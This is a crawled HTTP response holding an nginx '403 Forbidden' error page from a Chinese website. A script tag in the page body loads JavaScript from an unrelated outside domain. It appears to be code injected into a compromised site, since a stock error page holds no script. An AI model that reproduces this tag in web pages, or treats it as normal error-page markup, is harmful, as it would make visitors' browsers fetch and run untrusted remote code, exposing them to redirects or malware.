

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.szgmtianxin.com/caizhi/
body_size: 237
content:

<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<script src="https://www.wusisii666.com/auto/22.js"></script>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.4.3</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
